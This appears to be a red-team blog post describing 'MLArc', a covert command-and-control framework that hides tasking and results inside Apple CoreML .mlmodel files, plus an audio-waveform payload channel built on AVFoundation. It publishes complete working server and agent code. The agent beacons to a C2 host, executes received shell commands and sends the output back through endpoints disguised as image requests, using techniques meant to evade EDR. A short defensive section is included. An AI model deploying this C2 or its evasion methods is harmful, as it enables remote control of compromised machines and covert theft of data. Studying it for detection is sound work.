In Part 1 of this series, we focused on CoreML and Vision, showing how .mlmodel files could be weaponized to carry encrypted payloads inside weight arrays, and how Vision OCR could be abused as a covert key oracle to unlock them. The key insight was that Apple’s AI stack designed to be fast and private treats models and images as “just data,” leaving them unmonitored and trusted by the system.

In this post, we extend that attack surface further into AVFoundation, Apple’s low-level multimedia framework. AVFoundation powers nearly every audio and video operation on macOS and iOS: FaceTime, Siri, Voice Memos, Podcasts, Music, GarageBand, Zoom, and countless third-party apps. It is omnipresent and implicitly trusted. More importantly for our purposes, AVFoundation exposes raw PCM buffers of audio samples, where each sample is simply a float value representing amplitude.

There is no semantic validation of those values. Apple assumes they are “just sound.” That assumption creates an opening for attackers: we can encode structured payload data into waveforms, store it in an audio file like .wav, and later decode it with the same framework. To the user, it’s a normal sound file; to AVFoundation, it’s just another buffer; to us, it’s a covert payload channel.

Encoding Payloads in Audio with AVFoundation



The technique works by converting an arbitrary payload string into binary, then mapping those bits to sine wave amplitudes at a fixed frequency.

"1"is represented as a sine wave at amplitude 1.0"0"is represented as a sine wave at amplitude 0.2- Each bit lasts 0.1 seconds

This yields a waveform that sounds like faint high-frequency noise, but encodes our entire payload.

Here’s the Swift encoder:

import AVFoundation

func embedPayloadInAudio(payload: String, outputAudio: URL) {

// Convert payload to binary string

let binaryPayload = payload.utf8.map { String($0, radix: 2).leftPadded(to: 8) }.joined()

print("Binary Payload to Embed: \(binaryPayload)")

let sampleRate = 44100.0

let toneDuration = 0.1 // each bit lasts 0.1s

let baseFrequency = 15000.0

let amplitudes = ["0": 0.2, "1": 1.0]

var audioData = [Float]()

for bit in binaryPayload {

let amplitude = amplitudes[String(bit)]!

let samples = Int(sampleRate * toneDuration)

for i in 0..<samples {

let sample = Float(amplitude * sin(2.0 * .pi * baseFrequency * Double(i) / sampleRate))

audioData.append(sample)

}

}

let format = AVAudioFormat(standardFormatWithSampleRate: sampleRate, channels: 1)!

let audioBuffer = AVAudioPCMBuffer(pcmFormat: format, frameCapacity: AVAudioFrameCount(audioData.count))!

audioBuffer.frameLength = AVAudioFrameCount(audioData.count)

audioData.withUnsafeBufferPointer { ptr in

audioBuffer.floatChannelData?.pointee.update(from: ptr.baseAddress!, count: audioData.count)

}

do {

let audioFile = try AVAudioFile(forWriting: outputAudio, settings: format.settings)

try audioFile.write(from: audioBuffer)

print("Payload embedded in audio file: \(outputAudio.path)")

} catch {

print("Failed to write audio file: \(error)")

}

}

// Helper to pad binary strings

extension String {

func leftPadded(to length: Int, with character: Character = "0") -> String {

return String(repeating: character, count: max(0, length - self.count)) + self

}

}

// Example usage

let payload = "Hello, World!"

let outputAudioURL = URL(fileURLWithPath: "payload_audio.wav")

embedPayloadInAudio(payload: payload, outputAudio: outputAudioURL)

If you run this script, the output is a valid .wav file that plays fine in iTunes, QuickTime, or any media player. But hidden inside the waveform is your payload string, encoded bit by bit.



Decoding Payloads from Audio

Decoding is the reverse process:

- Read the audio file into a PCM buffer.

- Break the buffer into chunks of

0.1seach (samples per tone). - Measure the average amplitude of each chunk.

- If amplitude > threshold → bit =

1, else bit =0. - Recombine bits into bytes and reconstruct the original string.

Here’s the Swift decoder:

import AVFoundation

func decodePayloadFromAudio(audioFile: URL) {

do {

let inputFile = try AVAudioFile(forReading: audioFile)

let audioBuffer = AVAudioPCMBuffer(pcmFormat: inputFile.processingFormat,

frameCapacity: AVAudioFrameCount(inputFile.length))!

try inputFile.read(into: audioBuffer)

print("Audio file read successfully.")

let sampleRate: Float = 44100.0

let duration: Float = 0.1

let samplesPerTone = Int(sampleRate * duration)

let amplitudeThreshold: Float = 0.5

var binaryPayload = ""

if let channelData = audioBuffer.floatChannelData?.pointee {

let totalSamples = Int(audioBuffer.frameLength)

for i in stride(from: 0, to: totalSamples, by: samplesPerTone) {

let chunk = Array(UnsafeBufferPointer(start: channelData + i,

count: min(samplesPerTone, totalSamples - i)))

let amplitude = chunk.map { abs($0) }.reduce(0, +) / Float(chunk.count)

binaryPayload.append(amplitude > amplitudeThreshold ? "1" : "0")

}

}

// Convert binary back to text

var payloadBytes = [UInt8]()

var index = binaryPayload.startIndex

while index < binaryPayload.endIndex {

let nextIndex = binaryPayload.index(index, offsetBy: 8, limitedBy: binaryPayload.endIndex) ?? binaryPayload.endIndex

let byteString = String(binaryPayload[index..<nextIndex])

if let byte = UInt8(byteString, radix: 2) {

payloadBytes.append(byte)

}

index = nextIndex

}

let payload = String(bytes: payloadBytes, encoding: .utf8) ?? "Decoding failed"

print("Decoded Payload: \(payload)")

} catch {

print("Failed to read audio file: \(error)")

}

}

let inputAudioURL = URL(fileURLWithPath: "payload_audio.wav")

decodePayloadFromAudio(audioFile: inputAudioURL)

Run the decoder, and the original string (Hello, World!) is reconstructed from the waveform.

Why AVFoundation Works as a Covert Channel

This technique is stealthy because:

- Audio is treated as passive data. Defenders rarely analyze PCM amplitudes.

- No metadata exposure. Unlike steganography in ID3 tags or filenames, the payload is hidden purely in the waveform.

- Trusted API. AVFoundation is Apple-signed and used everywhere. Using it raises no alerts.

- Cross-channel synergy. A model (

.mlmodel) can stage the agent, Vision (.png) can provide the key, and AVFoundation (.wav) can deliver tasking.

Individually, each channel looks harmless. Together, they form a complete covert C2 path.

MLArc: A Standalone C2 Powered Entirely by CoreML

It is a standalone C2 system that communicates exclusively through Apple’s AI artifacts. Every tasking command, every response, every beacon check-in is encoded inside .mlmodel files. To the operating system and to Apple’s CoreML runtime, these are just data models. To MLArc, they are an entire covert C2 channel.

MLArc is the first framework that treats Apple’s AI stack itself as the medium of communication.

A Note on Scope and Execution

It’s important to emphasize that MLArc is a proof of concept but it is also fully functional and tested end-to-end with Python. The goal here is not to showcase yet another method of running system commands; as red teamers know, there are countless ways to execute a process once you already have a foothold.

The novelty lies in the transport layer and the on-disk representation of C2 traffic. By embedding commands and results inside .mlmodel files, MLArc creates a channel that:

- Evades traditional network signatures (no JSON, no HTTP POST bodies with obvious payloads).

- Evades on-disk inspection (files appear as legitimate CoreML models).

- Operates entirely within Apple’s trusted runtime (

CoreML.framework) for parsing.

The fact that we wrote this in Python with coremltools is incidental, the core concept is language-agnostic. A red teamer could rewrite the agent in Objective-C, Swift, or even Go, as long as it uses Apple’s CoreML APIs to load and parse .mlmodel files. The server could be adapted to any backend stack that can generate protobufs.

Think of MLArc as a blueprint for a new class of C2 frameworks: not about how you execute the payload, but about how you hide communication and persistence inside AI artifacts.

MLArc Architecture

At its core, MLArc is a C2 framework that communicates entirely through CoreML models (.mlmodel). Instead of exchanging JSON blobs or custom binary protocols, MLArc turns Apple’s machine learning model format into the carrier for all C2 traffic. This design is stealthy by nature because .mlmodel files are treated as trusted “data” by macOS and iOS, parsed by Apple’s own CoreML runtime, and never inspected by EDR or AV solutions.

How It Works

- Tasking Commands Embedded in ModelsExample of command embedding:

- When the operator enters a command in the MLArc console, the C2 server doesn’t wrap it in JSON or write it to disk as a script.

- Instead, it generates a valid

.mlmodelfile usingcoremltools. - The model is a trivial neural network (a “noop regressor”) — harmless on its face — but in its

metadata.userDefineddictionary, the operator’s command is inserted under the key"cmd". - The server then serves this

.mlmodelfile to the agent when it checks in.

model {

description {

metadata {

userDefined {

key: "cmd"

value: "whoami"

}

}

}

}

- To any forensic tool, this is just a model with developer metadata. To MLArc, it is a live C2 instruction.

- Agent Fetches and Parses ModelsThe agent periodically checks in to the server using a normal HTTP GET request.If a command is queued, the server responds with the

.mlmodelfile, hex-encoded.The agent saves it temporarily, loads it withct.models.MLModel(), and triggers a dummy prediction (model.predict()) to force CoreML to parse the protobuf.Once parsed, the agent reads the"cmd"value out of the model metadata.Importantly, the agent does not need to implement a custom parser — it relies entirely on Apple’s CoreML.framework to do the heavy lifting. - Execution of CommandsAfter extracting the command, the agent executes it locally.The execution mechanism is flexible: in our PoC we used Python’s

subprocess.run(), but this could just as easily be replaced with Objective-C APIs, Swift, or any other system call mechanism.The point is not how execution happens, but how the tasking was delivered invisibly via an.mlmodel. - Results Exfiltrated in ModelsOnce a command executes, the agent encapsulates the result back into a new

.mlmodelfile.Just as commands are stored inmetadata.userDefined["cmd"], results are stored inmetadata.userDefined["result"].The agent uploads this model to the server via a POST request.The server loads the model withcoremltools, extracts the result string, and displays it in the operator console.Example of result embedding:

model {

description {

metadata {

userDefined {

key: "result"

value: "user: hari"

}

}

}

}

- Operator Console

- The server provides a simple operator interface.

- Commands like

sessions,connect <id>,whoami, orlscan be issued. - Behind the scenes, every tasking and every response is wrapped inside

.mlmodelartifacts — never appearing as plaintext commands or results on the wire.

Key Properties

- Stealth Transport Layer: All communication happens in

.mlmodelfiles. No suspicious JSON, scripts, or binaries ever transit the network. - On-Disk Stealth: Payloads are hidden inside model metadata and appear indistinguishable from developer annotations.

- Apple-Signed Parser: Every model is parsed by Apple’s trusted CoreML runtime. EDR sees this as normal application behavior.

- Flexible Execution: The execution mechanism is irrelevant as the novelty lies in how commands and results move, not how they run.

- Proof of Concept, but Fully Functional: Written and tested in Python using

coremltools, but the concept is portable to Objective-C, Swift, or any language that can handle CoreML APIs.

With this architecture, MLArc reframes how we think about C2. It shows that AI artifacts are not passive files, they can be active containers for attacker communications, hidden in plain sight, running through Apple’s trusted frameworks.

MLArc in Action

To illustrate how MLArc operates, let’s walk through a simple session where the operator issues a whoami command, the agent executes it, and the result is returned all through .mlmodel files.

1. Operator Issues a Command

From the MLArc console, the operator connects to a session and queues the task:

C2> sessions

- 3fa85f64-5717-4562-b3fc-2c963f66afa6

C2> connect 3fa85f64-5717-4562-b3fc-2c963f66afa6

[+] Connected to CoreML session 3fa85f64-5717-4562-b3fc-2c963f66afa6

3fa85f64> whoami

[+] Command 'whoami' queued for 3fa85f64-5717-4562-b3fc-2c963f66afa6

The server now generates a .mlmodel containing the command.

2. Command Embedded into a Model

The server uses CoreMLTools to build a trivial network and stores the operator’s command in metadata:

model {

description {

metadata {

userDefined {

key: "cmd"

value: "whoami"

}

}

}

}

This file is structurally valid, compiles with coremlc, and can be loaded by Apple’s CoreML.framework without issue. Nothing in the file looks abnormal to a forensic tool that does not parse Model.proto in depth.

3. Agent Fetches and Parses the Model

The agent checks in with the server and receives the model as a hex-encoded payload. It writes the file to disk temporarily, then loads it with CoreML:

model = ct.models.MLModel("task_3fa85f64.mlmodel")

_ = model.predict({"input": [0.0]}) # forces CoreML to parse

command = model.get_spec().description.metadata.userDefined.get("cmd")

print(f"[+] Extracted command: {command}")

Output:

[+] Extracted command: whoami

At this point, the agent executes the command locally (using subprocess in our PoC).

4. Command Execution

result = subprocess.run("whoami", shell=True, capture_output=True, text=True)

print(result.stdout.strip())

5. Result Encoded into a Return Model

Instead of sending the plaintext back, the agent builds another .mlmodel with the result in metadata:

model {

description {

metadata {

userDefined {

key: "result"

value: "hari"

}

}

}

}

This file is uploaded back to the server using the /image.png endpoint.

6. Server Parses and Displays Result

The server loads the returned model and extracts the value:

[+] Received CoreML result for session 3fa85f64-5717-4562-b3fc-2c963f66afa6: hari

To the operator, this looks like any other C2 response. To the system and EDR, it looks like the handling of a benign CoreML model.

End-to-End Summary

- Operator enters

whoami. - Server generates a

.mlmodelwithmetadata.userDefined["cmd"] = "whoami". - Agent fetches and parses the model with CoreML.

- Agent executes

whoamiand captures the result. - Agent builds another

.mlmodelwithmetadata.userDefined["result"] = "hari". - Server parses the model and displays the result.

Throughout this entire exchange, no JSON, no scripts, no binaries ever cross the wire — just .mlmodel files that appear to be legitimate AI models.

This is the first proof-of-concept (but fully functional) C2 that demonstrates CoreML models as a transport channel. The execution method (subprocess.run()) is just one example; the real innovation lies in the transport and on-disk stealth.

Detection and Defensive Strategies

MLArc demonstrates how Apple’s AI artifacts can serve as covert carriers for command-and-control traffic. By design, it exploits the assumption that AI models, images, and audio are passive data. To defenders, the challenge is that CoreML, Vision, and AVFoundation are trusted, Apple-signed frameworks and most security tooling has zero visibility into what happens inside them.

But while MLArc makes use of blind spots, there are potential defensive approaches.

1. Monitoring .mlmodel Usage

- File Activity: Log when

.mlmodelfiles are created, written, or deleted outside of expected directories (e.g., Xcode projects or ML apps). - Process Context: Track which processes are loading models. A Python beacon loading CoreML models every 2 seconds is suspicious.

- Telemetry Hooks: Instruments like DTrace, EndpointSecurity, or auditd can log when CoreML APIs (

MLModel(contentsOf:)) are invoked.

2. Inspecting Model Metadata

metadata.userDefinedKeys: Legitimate models rarely use arbitrary keys beyond training metadata (e.g., “author”, “license”). Unknown keys like"cmd"or"result"are red flags.- Entropy Analysis: Results or commands tend to be natural language or structured strings, not typical model annotations.

- Diffing Against Known Good: Compare models against expected versions. Sudden appearance of extra fields or float arrays may indicate tampering.

3. Behavioral Correlation

- Execution Artifacts: Even if the transport layer is hidden, the payload still has to execute. Monitor for suspicious subprocess calls (e.g.,

osascript,sh, or binaries spawned from Python). - Repeated Fetch Cycles: Agents polling the server every few seconds for

.mlmodelupdates look different from legitimate apps that occasionally load models for inference. - Cross-Channel Artifacts: If Vision OCR or AVFoundation amplitude decoding appears alongside unusual

.mlmodelactivity, treat it as highly suspicious.

4. Network Telemetry

- Model Transfer Patterns: Frequent downloads of

.mlmodelfiles from non-Apple endpoints should raise alerts. - Content Inspection: Even though

.mlmodelfiles are protobufs, defenders can build decoders forModel.prototo scan metadata fields. - Size & Frequency: Tiny models (<10 KB) being transferred regularly are unusual — most real models are MBs in size.

5. Mitigation Strategies

- Application Whitelisting: Limit which apps are allowed to load

.mlmodelfiles through CoreML. - Model Signing/Verification: Enterprises could adopt internal signing for production models, rejecting unsigned or altered

.mlmodelfiles. - EDR Enrichment: Vendors need to extend inspection capabilities to AI artifacts. This means parsing protobuf-based

.mlmodeland applying content heuristics.

Closing Thoughts

MLArc is a proof-of-concept but also a fully functional demonstration of how Apple’s AI stack can be repurposed as a stealthy C2 channel.

By chaining CoreML, Vision, and AVFoundation, we showed that models, images, and audio can no longer be treated as passive data. They are active containers that adversaries can weaponize.

For red teams, this is a powerful new vector. For blue teams, it’s a wake-up call: to catch threats like MLArc, defenders must treat AI artifacts as first-class citizens in security telemetry.

MLArc C2 Server and Agent Code

Sharing the MLArc C2 proof-of-concept a fully functional framework that uses CoreML .mlmodel files as the transport layer for tasking and results, demonstrating how Apple’s AI stack can be weaponized for stealthy C2. This code is released strictly for research and educational purposes to highlight new attack surfaces; do not use it for unauthorized activity.”

C2 Server

import uvicorn

from fastapi import FastAPI, Query, File, UploadFile, HTTPException

from typing import Dict, Optional

import os

import threading

import coremltools as ct

from coremltools.models import datatypes, neural_network

app = FastAPI()

sessions: Dict[str, Optional[str]] = {}

lock = threading.Lock()

DEBUG = True

def create_command_model(command: str, model_path: str) -> None:

try:

if not command.strip():

raise HTTPException(status_code=400, detail="Command cannot be empty")

input_features = [("input", datatypes.Array(1))]

output_features = [("output", datatypes.Array(1))]

builder = neural_network.NeuralNetworkBuilder(

input_features,

output_features,

mode="regressor"

)

builder.add_activation(

name="noop",

non_linearity="LINEAR",

input_name="input",

output_name="output"

)

builder.spec.description.predictedFeatureName = "output"

builder.spec.description.metadata.userDefined["cmd"] = command.strip()

ct.models.utils.save_spec(builder.spec, model_path)

except Exception as e:

print(f"[-] Error creating model: {e}")

raise HTTPException(status_code=500, detail=f"Model generation failed: {e}")

@app.get("/_init.gif")

async def initialize_session(session_id: str = Query(...)):

with lock:

if session_id not in sessions:

sessions[session_id] = None

if DEBUG:

print(f"[+] Initialized CoreML session {session_id}")

return {"status": "initialized"}

@app.get("/_tracking.gif")

async def fetch_command(session_id: str = Query(...)):

with lock:

if session_id not in sessions:

raise HTTPException(status_code=404, detail="Session not found")

command = sessions.get(session_id)

if command == "exit":

del sessions[session_id]

print(f"[+] CoreML session {session_id} has been terminated.")

return {"payload": None}

if not command:

return {"payload": None}

model_path = f"task_{session_id}.mlmodel"

create_command_model(command.strip(), model_path)

with open(model_path, "rb") as f:

binary_model = f.read().hex()

sessions[session_id] = None

os.remove(model_path)

return {"payload": binary_model}

@app.post("/_image.png")

async def post_result(session_id: str = Query(...), file: UploadFile = File(...)):

try:

result_path = f"result_{session_id}.mlmodel"

with open(result_path, "wb") as f:

f.write(await file.read())

model = ct.models.MLModel(result_path)

result = model.get_spec().description.metadata.userDefined.get("result", "")

os.remove(result_path)

if DEBUG:

print(f"[+] Received CoreML result for session {session_id}: {result}")

return {"status": "received", "result": result}

except Exception as e:

print(f"[-] Error processing uploaded model: {e}")

return {"status": "error", "detail": str(e)}

def start_c2_console():

print("[+] Starting C2 console...")

while True:

try:

command = input("C2> ").strip()

if command == "sessions":

with lock:

for session_id in sessions:

print(f" - {session_id}")

elif command.startswith("connect "):

_, session_id = command.split(maxsplit=1)

if session_id in sessions:

interact_with_session(session_id)

else:

print(f"[-] Session {session_id} not found.")

elif command in ["exit", "quit"]:

print("[+] Exiting C2 console.")

break

else:

print("[-] Unknown command. Try: sessions, connect <session_id>, exit.")

except KeyboardInterrupt:

print("\n[+] Exiting console...")

break

def interact_with_session(session_id: str):

print(f"[+] Connected to CoreML session {session_id}")

while True:

command = input(f"{session_id}> ").strip()

if command == "back":

break

elif command == "exit":

with lock:

sessions[session_id] = "exit"

break

else:

with lock:

sessions[session_id] = command

print(f"[+] Command '{command}' queued for {session_id}")

@app.on_event("startup")

async def startup_event():

threading.Thread(target=start_c2_console, daemon=True).start()

if __name__ == "__main__":

uvicorn.run(app, host="0.0.0.0", port=8080, log_level="error")

Agent:

import requests

import time

import coremltools as ct

from coremltools.models import datatypes, neural_network

import uuid

import tempfile

import os

import subprocess

C2_HOST = "127.0.0.1"

C2_PORT = 8080

SESSION_ID = str(uuid.uuid4())

def execute_command_capture_output(command_str: str) -> str:

try:

result = subprocess.run(command_str, shell=True, capture_output=True, text=True)

return result.stdout.strip() or result.stderr.strip()

except Exception as e:

return f"[-] Execution error: {e}"

def create_result_model(result: str, model_path: str):

input_features = [("input", datatypes.Array(1))]

output_features = [("output", datatypes.Array(1))]

builder = neural_network.NeuralNetworkBuilder(input_features, output_features, mode="regressor")

builder.add_activation("noop", "LINEAR", "input", "output")

builder.spec.description.predictedFeatureName = "output"

builder.spec.description.metadata.userDefined["result"] = result[:4000]

ct.models.utils.save_spec(builder.spec, model_path)

def send_output_to_server(result: str):

try:

model_path = f"response_{SESSION_ID}.mlmodel"

create_result_model(result, model_path)

with open(model_path, "rb") as f:

requests.post(

f"http://{C2_HOST}:{C2_PORT}/_image.png",

params={"session_id": SESSION_ID},

files={"file": f}

)

os.remove(model_path)

except Exception as e:

print(f"[-] Failed to send result: {e}")

def fetch_model():

try:

r = requests.get(f"http://{C2_HOST}:{C2_PORT}/_tracking.gif", params={"session_id": SESSION_ID})

r.raise_for_status()

payload_hex = r.json().get("payload")

return bytes.fromhex(payload_hex) if payload_hex else None

except Exception as e:

print(f"[-] Error fetching model: {e}")

return None

def run_command_from_model(model_data: bytes):

tmp_path = None

try:

with tempfile.NamedTemporaryFile(delete=False, suffix=".mlmodel") as tmp:

tmp.write(model_data)

tmp_path = tmp.name

model = ct.models.MLModel(tmp_path)

_ = model.predict({"input": [0.0]})

command = model.get_spec().description.metadata.userDefined.get("cmd", "").strip()

if command:

print(f"[+] Executing: {command}")

result = execute_command_capture_output(command)

send_output_to_server(result)

except Exception as e:

print(f"[-] Error running command: {e}")

finally:

if tmp_path and os.path.exists(tmp_path):

os.remove(tmp_path)

def main():

print(f"[+] CoreML macOS Beacon (Level 3.5) — Session: {SESSION_ID}")

try:

requests.get(f"http://{C2_HOST}:{C2_PORT}/_init.gif", params={"session_id": SESSION_ID})

except:

print("[-] Registration failed.")

return

while True:

model_data = fetch_model()

if model_data:

run_command_from_model(model_data)

time.sleep(2)

if __name__ == "__main__":

main()